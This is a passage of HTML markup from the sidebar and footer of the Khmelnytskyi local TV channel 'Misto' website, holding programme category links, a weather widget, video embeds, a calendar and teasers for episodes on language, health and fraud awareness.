<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--2"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/budte_zdorovi/" style="border-radius:0px;font-size:15px"><strong>БУДЬТЕ ЗДОРОВІ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--3"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/vartoznatu/" style="border-radius:0px;font-size:15px"><strong>ВАРТО ЗНАТИ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--4"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/vich_na_vich/" style="border-radius:0px;font-size:15px"><strong>ВІЧ-НА-ВІЧ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--5"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/voennuychas/" style="border-radius:0px;font-size:15px"><strong>ВОЄННИЙ ЧАС</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--6"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/vlada_gronada/" style="border-radius:0px;font-size:15px"><strong>ВЛАДА І ГРОМАДА</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--7"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/ekovektor/" style="border-radius:0px;font-size:15px"><strong>ЕКОВЕКТОР</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--8"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/kinozala/" style="border-radius:0px;font-size:15px"><strong>КІНОЗАЛА</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--9"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" style="border-radius:0px;font-size:15px"><strong>МОВА ПРО МОВУ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--10"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/nachasi/" style="border-radius:0px;font-size:15px"><strong>НА ЧАСІ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--11"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/naschuti/" style="border-radius:0px;font-size:15px"><strong>НА ЩИТІ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--12"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/nashexpert/" style="border-radius:0px;font-size:15px"><strong>НАШ ЕКСПЕРТ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--13"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/portretu/" style="border-radius:0px;font-size:15px"><strong>ПОРТРЕТИ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--14"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/proskurivvoyag/" style="border-radius:0px;font-size:15px"><strong>ПРОСКУРІВСЬКИЙ ВОЯЖ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--15"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/sport-dajdzhest/" style="border-radius:0px;font-size:15px"><strong>СПОРТ ДАЙДЖЕСТ</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--16"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/chasmera/" style="border-radius:0px;font-size:15px"><strong>ЧАС МЕРА</strong></a></div>



<div class="wp-block-button has-custom-width wp-block-button__width-50 is-style-outline is-style-outline--17"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-custom-font-size wp-element-button" href="https://mistotv.com/category/peredachi/%d1%88%d0%b0%d1%85%d1%80%d0%b0%d0%b9%d1%81%d1%82%d0%b2%d0%be-net/" style="border-radius:0px;font-size:15px"><strong>ШАХРАЙСТВО.NET</strong></a></div>
</div>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://sinoptik.ua/resources/informer/css/informer.css"/>
 <div class="sin-informer sin-informer_font-roboto" style="background-color:rgba(255, 255, 255, 1);color:rgba(0, 0, 0, 1);" data-lang="uk"><div class="sin-informer__header"><a class="sin-informer__logo-link" href="https://sinoptik.ua" target="_blank" rel="nofollow"><img class="sin-informer__logo-image" width="66" height="20" srcset="https://sinoptik.ua/resources/informer/assets/icons/logo.png, https://sinoptik.ua/resources/informer/assets/icons/logo2x.png 2x" src="https://sinoptik.ua/resources/informer/assets/icons/logo.png" alt="Sinoptik - logo"/></a><p class="sin-informer__date">Погода на найближчий час</p><p class="sin-informer__time" data-format="24" style="color:rgba(171, 173, 179, 1);"><span class="sin-informer__time-icon" style="color:rgba(46, 95, 138, 1);"></span></p></div><div class="sin-informer__main sin-informer__main_inline"><a class="sin-informer__entry" href="https://sinoptik.ua/pohoda/khmelnytskyi" target="_blank" rel="nofollow"><p class="sin-informer__location" style="background-color:rgba(236, 236, 236, 1);"> Хмельницький </p><div class="sin-informer__primary" style="display: none"><p class="sin-informer__local-time" style="color:rgba(171, 173, 179, 1);"></p><p class="sin-informer__temp" data-unit="c" style="color:rgba(46, 95, 138, 1);"></p><div class="sin-informer__condition" data-icon-path="https://sinoptik.ua/resources/informer/assets/icons/conditions"></div></div><div class="sin-informer__secondary" style="display: none"><p class="sin-informer__marker sin-informer__marker_wind" data-unit="ms" data-suffix="м/с" data-directions="Західний,Північно-Західний,Північний,Північно-Східний,Східний,Південно-Східний,Південний,Південно-Західний,Штиль" title="Вітер"><span class="sin-informer__marker-icon" style="color:rgba(46, 95, 138, 1);"></span></p><p class="sin-informer__marker sin-informer__marker_humidity" title="Волога"><span class="sin-informer__marker-icon" style="color:rgba(46, 95, 138, 1);"></span></p><p class="sin-informer__marker sin-informer__marker_pressure" data-unit="mm-hg" data-suffix="мм" title="Тиск"><span class="sin-informer__marker-icon" style="color:rgba(46, 95, 138, 1);"></span></p></div></a></div><div class="sin-informer__footer" style="color:rgba(171, 173, 179, 1);"> Погода на 10 днів від <a class="sin-informer__domain-link" href="https://sinoptik.ua/pohoda/khmelnytskyi/10-dniv" target="_blank" rel="nofollow" style="color:rgba(0, 0, 0, 1);"> sinoptik.ua </a></div></div> 
<script src="https://sinoptik.ua/api/informer/content?loc=bwCObwhRPUDUCSbo2wD5Cn3u&cem=cnJRPQhEbhD7cM=0cTYUcnHvCUVY2wVn2QAl2Qg"></script></div></section><section id="block-130" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-tiktok wp-block-embed-tiktok"><div class="wp-block-embed__wrapper">
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@trkmisto" data-unique-id="trkmisto" data-embed-from="oembed" data-embed-type="creator" style="max-width:780px; min-width:288px;"> <section> <a target="_blank" href="https://www.tiktok.com/@trkmisto?refer=creator_embed">@trkmisto</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
</div></figure>
</section><section id="block-41" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Як налаштувати телеканал &quot;Місто&quot; на вашому телевізорі" width="1110" height="624" src="https://www.youtube.com/embed/6ZwogCpKnmo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="block-40" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Серце України" width="1110" height="624" src="https://www.youtube.com/embed/boLaUCMfEvQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="block-101" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Слава ЗСУ! Слава Україні!" width="1110" height="624" src="https://www.youtube.com/embed/rHJG-lO_TMo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</section><section id="calendar-17" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td id="today">1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mistotv.com/date/2025/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://mistotv.com/category/video/">ВІДЕО</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://mistotv.com/81175/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/81175-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://mistotv.com/category/video/" rel="category tag">Відео</a> <a href="https://mistotv.com/category/sity_news/" rel="category tag">Новини міста</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://mistotv.com/81175/">ТАК ЗВУЧИТЬ МІСТО!</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://mistotv.com/81175/" title="ТАК ЗВУЧИТЬ МІСТО!">27.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://mistotv.com/80953/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80953-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://mistotv.com/category/video/" rel="category tag">Відео</a> <a href="https://mistotv.com/category/sity_news/" rel="category tag">Новини міста</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://mistotv.com/80953/">Фахівець із соціальної роботи</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://mistotv.com/80953/" title="Фахівець із соціальної роботи">21.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://mistotv.com/80725/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/net-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://mistotv.com/category/video/" rel="category tag">Відео</a> <a href="https://mistotv.com/category/sity_news/" rel="category tag">Новини міста</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://mistotv.com/80725/">Анонс програми “Шахрайство. net”</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://mistotv.com/80725/" title="Анонс програми “Шахрайство. net”">14.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://mistotv.com/80669/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80669-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://mistotv.com/category/video/" rel="category tag">Відео</a> <a href="https://mistotv.com/category/sity_news/" rel="category tag">Новини міста</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://mistotv.com/80669/">ТАК ЗВУЧИТЬ МІСТО!</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://mistotv.com/80669/" title="ТАК ЗВУЧИТЬ МІСТО!">13.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://khm.gov.ua/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="100" src="https://mistotv.com/wp-content/uploads/2022/07/ХМР-1.png" alt="" class="wp-image-55357"/></a></figure>
</section><section id="block-147" class="widget widget_block">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="newscard_horizontal_vertical_posts-9" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-vertical">
			<div class="col-md-6 first-col">
										<div class="post-boxed main-post clearfix">
											<div class="post-img-wrap">
							<a href="https://mistotv.com/81198/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/81198.jpg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" rel="category tag">Мова про мову</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://mistotv.com/81198/">Мова про мову. День української писемності</a></h3>						<div class="entry-meta">
							<div class="date"><a href="https://mistotv.com/81198/" title="Мова про мову. День української писемності">27.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/viktoriya_bevza/">Вікторія Бевза</a> </div>						</div>
						<div class="entry-content">
							<p>Свіжий випуск програми «Мова про мову» присвячений Дню української писемності та мови. Філологиня Вікторія Бевза запрошує вас поринути у добу Нестора Літописця. Також розповість, який твір зробив справжній “вибух” і&hellip; </p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-md-6 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80935/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/Тавтологія-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" rel="category tag">Мова про мову</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80935/">Мова про мову. Тавтологія</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80935/" title="Мова про мову. Тавтологія">20.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/viktoriya_bevza/">Вікторія Бевза</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80708/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/мова-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" rel="category tag">Мова про мову</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80708/">Мова про мову. Рід незмінюваних іменників</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80708/" title="Мова про мову. Рід незмінюваних іменників">13.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/viktoriya_bevza/">Вікторія Бевза</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80491/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80491-1-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" rel="category tag">Мова про мову</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80491/">Мова про мову. Застарілі слова і неологізми</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80491/" title="Мова про мову. Застарілі слова і неологізми">06.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/viktoriya_bevza/">Вікторія Бевза</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80317/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80317-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/stariproektu/movapromovu/" rel="category tag">Мова про мову</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80317/">Мова про мову. Узгодження числівників</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80317/" title="Мова про мову. Узгодження числівників">29.09.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/viktoriya_bevza/">Вікторія Бевза</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="block-175" class="widget widget_block">
<!--nextpage-->
</section><section id="block-177" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-white-color has-alpha-channel-opacity has-white-background-color has-background is-style-dots"/>
</section><section id="newscard_card_block_posts-18" class="widget newscard-widget-card-block-posts">						<div class="row gutter-parent-14">
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/80849/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/net-2.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/%d1%88%d0%b0%d1%85%d1%80%d0%b0%d0%b9%d1%81%d1%82%d0%b2%d0%be-net/" rel="category tag">Шахрайство.net</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/80849/">Шахрайство. net: Інфошахрайство</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/80849/" title="Шахрайство. net: Інфошахрайство">16.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>									</div>
									<div class="entry-content">
										<p>У новому випуску “Шахрайство. net” &#8211; все про інфошахраїв. Куди звертатися, якщо гроші за інформаційний курс надіслали, а “послугу” не отримали? І чому сьома за ліком програма вийшла із “відкритим&hellip; </p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
									<div class="col-sm-6 post-col">
						<div class="post-item post-boxed">
															<div class="post-img-wrap">
									<a href="https://mistotv.com/80193/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/09/net-3.jpg');"></a>
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a> <a href="https://mistotv.com/category/peredachi/%d1%88%d0%b0%d1%85%d1%80%d0%b0%d0%b9%d1%81%d1%82%d0%b2%d0%be-net/" rel="category tag">Шахрайство.net</a></div>
									</div><!-- .entry-meta -->
								</div><!-- .post-img-wrap -->
															<div class="post-content">
																		<h3 class="entry-title"><a href="https://mistotv.com/80193/">Шахрайство. net: Шахрайство з волонтерством</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://mistotv.com/80193/" title="Шахрайство. net: Шахрайство з волонтерством">25.09.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/21555/">ТРК &quot;Місто&quot;</a> </div>									</div>
									<div class="entry-content">
										<p>У черговому випуску програми “Шахрайство. net” — усе про фейкових волонтерів, псевдо-благодійні фонди та те, як відрізнити благородну справу від маніпуляції.</p>
									</div><!-- .entry-content -->
								</div><!-- .post-content -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
							</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://mycity.khm.gov.ua/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="100" src="https://mistotv.com/wp-content/uploads/2022/07/my-city.png" alt="" class="wp-image-55359"/></a></figure>
</section><section id="block-146" class="widget widget_block">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="newscard_horizontal_vertical_posts-8" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-vertical">
			<div class="col-md-6 first-col">
										<div class="post-boxed main-post clearfix">
											<div class="post-img-wrap">
							<a href="https://mistotv.com/81351/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/81351.jpg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/" rel="category tag">Будьте здорові</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://mistotv.com/81351/">Будьте здорові!: Всесвітній тиждень боротьби з інсультом</a></h3>						<div class="entry-meta">
							<div class="date"><a href="https://mistotv.com/81351/" title="Будьте здорові!: Всесвітній тиждень боротьби з інсультом">31.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>						</div>
						<div class="entry-content">
							<p>Посідає друге місце серед причин смертності та є основною причиною втрати працездатності серед дорослих у світі. За словами міністра охорони здоров’я України, у період повномасштабного вторгнення зросла кількість пацієнтів із&hellip; </p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-md-6 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80937/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80937-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/" rel="category tag">Будьте здорові</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80937/">Будьте здорові!: Всесвітній День боротьби з раком молочної залози</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80937/" title="Будьте здорові!: Всесвітній День боротьби з раком молочної залози">20.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/tetiana_samsoniuk/">Тетяна Самсонюк</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80574/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80574-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/" rel="category tag">Будьте здорові</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80574/">Будьте здорові: Геронтологія — наука про старіння</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80574/" title="Будьте здорові: Геронтологія — наука про старіння">08.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/irynasalii/">Ірина Салій</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/80489/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/10/80489-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/" rel="category tag">Будьте здорові</a> <a href="https://mistotv.com/category/peredachi/" rel="category tag">Передачі</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/80489/">Будьте здорові: Чоловіче безпліддя</a></h3>							<div class="entry-meta">
								<div class="date"><a href="https://mistotv.com/80489/" title="Будьте здорові: Чоловіче безпліддя">06.10.2025</a> </div> <div class="by-author vcard author"><a href="https://mistotv.com/author/irynasalii/">Ірина Салій</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://mistotv.com/79473/" class="post-img" style="background-image: url('https://mistotv.com/wp-content/uploads/2025/08/79473-300x169.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="https://mistotv.com/category/peredachi/budte_zdorovi/" rel="category tag">Будьте здорові</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="https://mistotv.com/79473/">Будьте здорові: Психосоматика: як стрес впливає на хвороби тіла</a></h3>							<div class="entry-meta">
